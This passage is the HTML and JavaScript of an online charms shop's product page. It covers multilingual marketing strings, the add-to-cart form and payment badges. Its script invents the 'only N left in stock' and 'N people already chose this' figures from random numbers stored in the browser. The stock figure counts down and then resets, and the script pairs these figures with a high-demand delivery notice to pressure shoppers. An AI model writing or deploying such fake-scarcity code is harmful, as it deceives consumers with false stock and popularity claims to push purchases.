    es: { stock:"Solo quedan {count} en stock",people:"{count} personas ya eligieron este charms",shipping:"Envío en 24–72h, gratis desde {free}",tooltip:"Debido a la alta demanda, los tiempos de entrega pueden prolongarse. Hacemos todo lo posible por enviar tus pedidos lo antes posible.",offer:"Compra 10 charms = pulsera gratis" },
    de: { stock:"Nur noch {count} auf Lager",people:"{count} Personen haben dieses charms schon gewählt",shipping:"Versand in 24–72h, kostenlos ab {free}",tooltip:"Aufgrund der hohen Nachfrage können sich die Lieferzeiten verlängern. Wir tun unser Bestes, um Ihre Bestellung so schnell wie möglich zu versenden.",offer:"10 charms kaufen = Armband gratis" },
    it: { stock:"Solo {count} rimasti in magazzino",people:"{count} persone hanno già scelto questo charms",shipping:"Spedizione 24–72h, gratuita da {free}",tooltip:"A causa dell'elevata domanda, i tempi di consegna potrebbero allungarsi. Facciamo del nostro meglio per spedire il prima possibile.",offer:"Compra 10 charms = bracciale gratis" },
    pt: { stock:"Apenas {count} em stock",people:"{count} pessoas já escolheram este charms",shipping:"Envio em 24–72h, grátis a partir de {free}",tooltip:"Devido à elevada procura, os prazos de entrega podem ser alargados. Fazemos tudo para enviar o seu pedido o mais rápido possível.",offer:"Compre 10 charms = pulseira grátis" },
    nl: { stock:"Nog maar {count} op voorraad",people:"{count} mensen kozen al voor deze charms",shipping:"Verzending 24–72u, gratis vanaf {free}",tooltip:"Door de grote vraag kunnen de levertijden langer zijn. We doen ons best om je bestelling zo snel mogelijk te verzenden.",offer:"Koop 10 charms = armband gratis" },
    sv: { stock:"Endast {count} kvar i lager",people:"{count} personer har redan valt detta charms",shipping:"Frakt 24–72h, gratis från {free}",tooltip:"På grund av hög efterfrågan kan leveranstiderna förlängas. Vi gör allt vi kan för att skicka din beställning så snabbt som möjligt.",offer:"Köp 10 charms = gratis armband" },
    no: { stock:"Kun {count} igjen på lager",people:"{count} personer har allerede valgt dette charms",shipping:"Frakt 24–72t, gratis fra {free}",tooltip:"På grunn av høy etterspørsel kan leveringstiden bli lengre. Vi gjør alt vi kan for å sende bestillingen din raskt.",offer:"Kjøp 10 charms = gratis armbånd" },
    cs: { stock:"Pouze {count} skladem",people:"{count} lidí si již vybralo tento charms",shipping:"Doručení do 24–72 h, zdarma od {free}",tooltip:"Kvůli vysoké poptávce se může dodací lhůta prodloužit. Děláme maximum pro rychlé doručení vaší objednávky.",offer:"Kupte 10 charms = náramek zdarma" },
    pl: { stock:"Tylko {count} sztuk w magazynie",people:"{count} osób już wybrało ten charms",shipping:"Wysyłka w 24–72h, darmowa od {free}",tooltip:"Ze względu na duże zainteresowanie czas dostawy może się wydłużyć. Robimy wszystko, aby wysłać zamówienia jak najszybciej.",offer:"Kup 10 charms = bransoletka gratis" },
    ro: { stock:"Doar {count} pe stoc",people:"{count} persoane au ales deja acest charms",shipping:"Expediere în 24–72h, gratuită de la {free}",tooltip:"Din cauza cererii mari, termenele de livrare pot fi prelungite. Facem tot posibilul să livrăm cât mai repede comenzile.",offer:"Cumpără 10 charms = brățară gratuită" },
    hu: { stock:"Már csak {count} darab készleten",people:"{count} ember már kiválasztotta ezt a charmsot",shipping:"Szállítás 24–72 órán belül, ingyen {free} felett",tooltip:"A nagy kereslet miatt a szállítási idő meghosszabbodhat. Mindent megteszünk, hogy a rendelésedet minél gyorsabban kézbesítsük.",offer:"Vásárolj 10 charms = karkötő ajándékba" },
    fi: { stock:"Vain {count} jäljellä varastossa",people:"{count} ihmistä on jo valinnut tämän charmsin",shipping:"Toimitus 24–72h, ilmainen yli {free}",tooltip:"Korkean kysynnän vuoksi toimitusajat voivat pidentyä. Teemme parhaamme toimittaaksemme tilauksesi mahdollisimman nopeasti.",offer:"Osta 10 charms = ilmainen rannekoru" },
    ja: { stock:"残り{count}点のみ在庫あり",people:"{count}人がすでにこのcharmsを選びました",shipping:"24〜72時間で発送、{free}以上で送料無料",tooltip:"需要が高いため、配送に時間がかかる場合があります。できるだけ早くお届けできるよう最善を尽くします。",offer:"10 charms購入 = ブレスレット無料" },
    ko: { stock:"재고 {count}개만 남음",people:"{count}명이 이미 이 charms를 선택했습니다",shipping:"24~72시간 내 배송, {free} 이상 무료",tooltip:"수요가 많아 배송 시간이 지연될 수 있습니다. 가능한 한 빨리 배송해 드리겠습니다.",offer:"10 charms 구매 = 무료 팔찌" }
  };

   // --- DÉTECTION PAYS ---
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com';
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- CLEFS LOCALSTORAGE ---
  const productKey = 'charms_' + window.location.pathname;

  // PEOPLE COUNT
  const peopleKey = productKey + '_people';
  const peopleTimeKey = productKey + '_people_time';
  let peopleCount = parseInt(localStorage.getItem(peopleKey));
  let lastPeopleUpdate = parseInt(localStorage.getItem(peopleTimeKey));
  const now = Date.now();

  if (!peopleCount) {
    peopleCount = Math.floor(Math.random() * (1000 - 100 + 1)) + 100;
    lastPeopleUpdate = now;
  }

  const hoursPassed = Math.floor((now - lastPeopleUpdate) / (6 * 60 * 60 * 1000));
  if (hoursPassed >= 1) {
    peopleCount += (Math.floor(Math.random() * 2) + 1) * hoursPassed;
    lastPeopleUpdate = now;
  }

  localStorage.setItem(peopleKey, peopleCount);
  localStorage.setItem(peopleTimeKey, lastPeopleUpdate);

  document.getElementById('people-chose-text').textContent =
    t.people.replace('{count}', peopleCount);

  // STOCK COUNT
  const stockKey = productKey + '_stock';
  const stockTimeKey = productKey + '_stock_time';
  const lastDecreaseKey = productKey + '_last_decrease';

  let stockCount = parseInt(localStorage.getItem(stockKey));
  let stockStartTime = parseInt(localStorage.getItem(stockTimeKey));
  let lastDecrease = parseInt(localStorage.getItem(lastDecreaseKey));

  if (!stockCount) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  }

  if (!stockStartTime) stockStartTime = now;
  if (!lastDecrease) lastDecrease = now;

  const oneDay = 24 * 60 * 60 * 1000;
  if (stockCount === 2 && (now - stockStartTime) > oneDay) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  } else {
    const randomInterval = Math.floor(Math.random() * (6 - 2 + 1) + 2) * 60 * 60 * 1000;
    const timePassed = now - lastDecrease;
    if (timePassed >= randomInterval && stockCount > 2) {
      const decrement = Math.floor(Math.random() * 2) + 1;
      stockCount = Math.max(2, stockCount - decrement);
      lastDecrease = now;
    }
  }

  localStorage.setItem(stockKey, stockCount);
  localStorage.setItem(stockTimeKey, stockStartTime);
  localStorage.setItem(lastDecreaseKey, lastDecrease);

  document.getElementById('stock-alert-text').textContent =
    t.stock.replace('{count}', stockCount);

  // SHIPPING TEXT + TOOLTIP
  document.getElementById('shipping-text').textContent = t.shipping.replace('{free}', config.free);
  document.querySelector('.tooltipblock').textContent = t.tooltip;

  // OFFER TEXT
  document.getElementById('gift-offer-text').textContent = t.offer;
})();
</script>
<div id="shopify-block-AYWthWlcybWtGUTZwa__one_click_upsell_on_page_3Hdf77" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>


<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26227750764879__main" data-options="Title" id="ProductForm-template--26227750764879__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26227750764879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26227750764879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48150250586447"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26227750764879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--26227750764879__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8868656939343" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></product-form><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//charmsoff.com/cdn/shop/t/47/assets/component-pickup-availability.aio.min.css?v=67917174608872970411756528585" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END --><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48150250586447"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//charmsoff.com/cdn/shop/t/47/assets/pickup-availability.aio.min.js?v=156325527165048764091756528603" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" 